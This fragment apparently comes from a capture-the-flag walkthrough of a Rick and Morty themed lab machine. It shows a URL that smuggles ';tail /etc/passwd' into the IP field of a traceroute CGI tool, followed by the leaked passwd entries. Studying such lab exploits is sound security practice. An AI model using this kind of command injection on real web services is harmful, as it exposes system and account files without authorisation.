 10.0.2.15/cgi-bin/tracertool.cgi?ip=%3Btail+%2Fetc%2Fpasswd
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin